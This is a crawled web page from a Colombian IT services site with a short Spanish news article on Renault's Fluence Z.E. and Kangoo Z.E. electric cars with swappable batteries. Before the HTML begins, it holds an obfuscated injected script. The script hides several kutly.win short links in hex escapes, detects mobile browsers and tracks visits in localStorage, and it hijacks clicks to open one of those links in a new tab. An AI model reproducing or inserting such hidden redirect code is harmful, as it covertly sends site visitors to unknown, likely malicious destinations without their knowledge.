

--- FILE ---
content_type: text/html
request_url: https://solutekcolombia.com/renault_presenta_auto_electrico_con_bateria_intercambiable_solutek_mantenimiento.htm
body_size: 40809
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x72\x7a\x4a\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x68\x64\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x51\x6b\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4d\x61\x58\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x48\x66\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x51\x72\x58\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x4c\x5a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x45\x64\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x56\x54\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x46\x4a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<html>





<head>


<meta http-equiv="Content-Language" content="es-co">


<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">


<title>Renault presenta auto eléctrico con batería intercambiable</title>


<meta name="description" content="La idea de un auto eléctrico con una batería removible ha rondado desde hace tiempo, sin que se haya implementado aún. Pero ahora Renault dio a conocer la versión final de dos autos eléctricos, el Fluence Z.E. sedan y Kangoo Z.E. van, que estarán disponibles en 2011 y que podrán cambiar sus baterías. El Fluence Z.E. será el primero en producción y participará en el proyecto&nbsp;Better Place&nbsp;que se desarrolla en Israel, donde se pretende instalar una completa flota de autos eléctricos a bajo precio, siguiendo un modelo de negocios que pretende hacer dinero cobrando por las recargas de electricidad. Aún así cambiar la batería no es una tarea fácil (no puedes cambiarla si te quedas tirado en la carretera): requiere que lleves el auto a un centro de cambio de baterías, donde el recambio dura sólo 3 minutos y puedes dejar la otra batería recargando en lugar de tener que dejar el auto enchufado esperando. ">


<style>
<!--
span.apple-style-span


	{}


-->
</style>


</head>





<body>


<div align="center">


<table border="0" width="959" cellspacing="0" cellpadding="0" height="1627">


	<tr>


		<td height="19" width="959" background="fondo-rojo.gif" colspan="2">&nbsp;</td>


	</tr>


	<tr>


		<td height="123" width="725" background="mantenimiento-equipos-sistemas.jpg">&nbsp;</td>


		<td height="123" width="234" align="center"><font face="Tahoma"><b>


		OUTSOURCING TECNOLOGICO EMPRESARIAL.</b></font><p><b>


		<font face="Verdana" style="font-size: 9pt">A tiempo. De calidad.<br>


		En su presupuesto. <br>


&nbsp;</font></b></td>


	</tr>


	<tr>


		<td height="20" colspan="2" align="center" background="fondo-rojo.gif">


		&nbsp;</td>


	</tr>


	<tr>


		<td height="20" colspan="2" bgcolor="#000000" align="center">


		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana">
		<a href="http://www.solutekcolombia.com/index.htm">
		<font color="#FFFFFF">Inicio</font></a> |


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/acerca_de/index.htm">
		<font color="#FFFFFF">Acerca de</font></a></font> 


		| 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/servicios_tecnologicos/index.htm">
		<font color="#FFFFFF">Servicios</font></a></font> 


		| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/ayuda_tecnologica.htm">
		<font color="#FFFFFF">Atención al 


		cliente</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/responsabilidad_social/index.htm">
		<font color="#FFFFFF">Solutek 


		Social</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/index.htm">
		<font color="#FFFFFF">Contactos</font></a></font> |


		<font color="#FFFFFF"> 


		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
		<font color="#FFFFFF">Noticias</font></a></font> &nbsp;| 


		<a href="http://www.solutekcolombia.com/venta_tecnologia/index.htm"> 


		<font color="#FFFFFF">


		Tienda Virtual</font></a></font><font face="Verdana"></a><font color="#FFFFFF" style="font-size: 9pt"> 


		|<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		</a></font> 


		</font> 


		<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana"> Comunidad 


		Solutek</font></a><font color="#FFFFFF" style="font-size: 9pt" face="Verdana">| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/clientes/index.htm">
		<font color="#FFFFFF">Clientes</font></a></font>|


		<a href="http://blog.solutekcolombia.com/"><font color="#FFFFFF"> 


		Blogsolutek</font></a></font></td>


	</tr>


	<tr>


        <td width="778" valign="top" style="font-family: verdana; font-size: 11px">


        <b>&nbsp; &nbsp;<a href="http://www.solutekcolombia.com/index.htm" style="text-decoration: none">Inicio</a> 
		</b><font face="Verdana" size="1">


        <b>&gt;

		<a href="tecnologia_colombia.htm">Tecnología en Colombia</a> </b></font>

		<table border="0" width="802" id="table16" cellspacing="0">


          <tr>


            <td width="766" valign="top" height="718" style="font-family: verdana; font-size: 11px">


            <p align="center">&nbsp;
             <script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
            
            
            </p>
			<div align="center">


          <table border="0" width="800" id="table17" cellspacing="5" cellpadding="4" height="1194">


            <tr>


              <td width="782" valign="top" style="font-family: verdana; font-size: 11px">


              <b><font size="4"><h1>


				Renault presenta auto eléctrico con batería intercambiable<br>


				&nbsp;</h1>



				</font></b>
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<div id="concuchillo7" class="pagina_post">


					<div id="principal7" class="clearfix">


						<div id="columna9">


							<div id="contenido7">


								<div class="post clearfix">


									<div id="concuchillo4" class="pagina_post">


										<div id="principal4" class="clearfix">


											<div id="columna6">


												<div id="contenido4">


													<div class="post clearfix">


														<div id="concuchillo5" class="pagina_post">


															<div id="principal5" class="clearfix">


																<div id="columna7">


																	<div id="contenido5">


																		<div class="post clearfix">


																			<div id="wrapper2" class="page6 region9">


																				<div id="page0">


																					<div id="content1">


																						<div id="mediapage2">


																							<div id="area2" class="ca mpreg5">


																								<div id="mainarea2" class="largetitle themeheading">


																									<div id="mediaarea0">


																										<div id="acontent0" class="article1">


																											<div id="concuchillo6" class="pagina_post">


																												<div id="principal6" class="clearfix">


																													<div id="columna8">


																														<div id="contenido6">


																															<div class="post clearfix">





				<ARTICLE class="cf">
														<SECTION class="bodytext">


				<div id="concuchillo8" class="pagina_post">


					<div id="principal8" class="clearfix">


						<div id="columna10">


							<div id="contenido8">


								<div class="post clearfix">


									<div id="concuchillo9" class="pagina_post">


										<div id="principal9" class="clearfix">


											<div id="columna11">


												<div id="contenido9">


													<div class="post clearfix">


														<div id="concuchillo10" class="pagina_post">


															<div id="principal10" class="clearfix">


																<div id="columna12">


																	<div id="contenido10">


																		<div class="post clearfix">


																			<div id="wrapper3" class="page6 region9">


																				<div id="page1">


																					<div id="content2">


																						<div id="mediapage3">


																							<div id="area3" class="ca mpreg5">


																								<div id="mainarea3" class="largetitle themeheading">


																									<div id="mediaarea1">


																										<div id="acontent1" class="article1">


																											<div id="concuchillo11" class="pagina_post">


																												<div id="principal11" class="clearfix">


																													<div id="columna13">


																														<div id="contenido11">


																															<div class="post clearfix">


				
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px">
				<span class="Apple-style-span" style="color: rgb(85, 85, 85); font-family: Tahoma, Verdana, times, serif; font-size: 12px; line-height: 12px; text-align: left">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				<p style="line-height: 1.43em; ">&nbsp;&nbsp;</p>

				</span></span>

				</span>

				</span></span></span>

				</span></span>


																															</div><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-size: 16px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px">
																															<span class="Apple-style-span" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; line-height: 21px">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				</span></span>


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px; ">


				<p style="line-height: 1.43em">


				<img border="0" src="images/renault_presenta_auto_electrico_con_bateria_intercambiable_solutek_mantenimiento.jpg" width="570" height="199" align="right" alt="Renault presenta auto eléctrico con batería intercambiable">La 


				idea de un auto eléctrico con una batería removible ha rondado 


				desde hace tiempo, sin que se haya implementado aún. Pero ahora 


				Renault dio a conocer la versión final de dos autos eléctricos, 


				el Fluence Z.E. sedan y Kangoo Z.E. van, que estarán disponibles 


				en 2011 y que podrán cambiar sus baterías.</p>


				<p style="line-height: 1.43em">El Fluence Z.E. será el primero 


				en producción y participará en el proyecto<span class="Apple-converted-space">&nbsp;</span><a style="outline-style: none; outline-width: initial; outline-color: initial; color: rgb(255, 51, 0); text-decoration: none" href="http://www.wired.com/cars/futuretransport/magazine/16-09/ff_agassi?currentPage=all">Better 


				Place</a><span class="Apple-converted-space">&nbsp;</span>que se 


				desarrolla en Israel, donde se pretende instalar una completa 


				flota de autos eléctricos a bajo precio, siguiendo un modelo de 


				negocios que pretende hacer dinero cobrando por las recargas de 


				electricidad.</p>


				<p style="line-height: 1.43em">Aún así cambiar la batería no es 


				una tarea fácil (no puedes cambiarla si te quedas tirado en la 


				carretera): requiere que lleves el auto a un centro de cambio de 


				baterías, donde el recambio dura sólo 3 minutos y puedes dejar 


				la otra batería recargando en lugar de tener que dejar el auto 


				enchufado esperando.</p>


				<p style="line-height: 1.43em">Renault espera vender 100.000 


				Fluences en Dinamarca e Israel antes de 2016. Los autos se 


				pueden reservar desde ya<span class="Apple-converted-space">&nbsp;</span><a style="outline-style: none; outline-width: initial; outline-color: initial; color: rgb(255, 51, 0); text-decoration: none" href="http://renault-ze.com/fr/#/fr/pre-reservation.html">en 


				el sitio de la compañía</a>.</p>


				<p style="line-height: 1.43em">Tanto el Kangoo como el Fluence 


				estarán limitados a 130 km/h, y pese a que se trata de autos 


				eléctricos, Renault no les ha dado un look futurista, sino que 


				se parecen mucho a autos comunes de gasolina.</p>


				</span></span>


				<p style="line-height: 1.43em; " align="left">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px">


				<strong>Links:</strong><br>


				-<span class="Apple-converted-space">&nbsp;</span><a style="outline-style: none; outline-width: initial; outline-color: initial; color: rgb(255, 51, 0); text-decoration: none" href="http://www.wired.com/autopia/2010/04/renaults-fluence-ze-headed-for-a-better-place/">Renault’s 


				Fluence Z.E. Headed For A Better Place</a><span class="Apple-converted-space">&nbsp;</span><em>(Wired)</em><br>


				-<span class="Apple-converted-space">&nbsp;</span><a style="outline-style: none; outline-width: initial; outline-color: initial; color: rgb(255, 51, 0); text-decoration: none" href="http://renault-ze.com/fr/#/fr/pre-reservation.html">Voiture 


				électrique zéro émission</a><span class="Apple-converted-space">&nbsp;</span><em>(Renault 


				ZE)</em></span></span></p>


				<p align="justify"><font face="Verdana" size="2">Fuentes: 

				<a href="http://www.fayerwayer.com">http://www.fayerwayer.com</a></font></p>


				</span></span>
																														</div>


																													</div>


																												</div>


																											</div>


																										</div>


																									</div>


																								</div>


																							</div>


																						</div>


																					</div>


																				</div>


																			</div>


																		</div>


																	</div>


																</div>


															</div>


														</div>


													</div>


												</div>


											</div>


										</div>


									</div>


								</div>


							</div>


						</div>


					</div>


				</div>


				</span>
				<span class="Apple-style-span" style="font-family: verdana; font-size: 11px; -webkit-border-horizontal-spacing: 5px; -webkit-border-vertical-spacing: 5px; ">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">


				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; font-size: 13px; line-height: 17px">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px; ">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19px; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255)">


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">



																															</div>


																														</div>


																													</div>


																												</div>


																											</div>


																										</div>


																									</div>


																								</div>


																							</div>


																						</div>


																					</div>


																				</div>


																			</div>


																		</div>


																	</div>


																</div>


															</div>


														</div>


													</div>


												</div>


											</div>


										</div>


									</div>


								</div>


							</div>


						</div>


					</div>


				</div>


    			</span>


    			</span>


				</span>


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


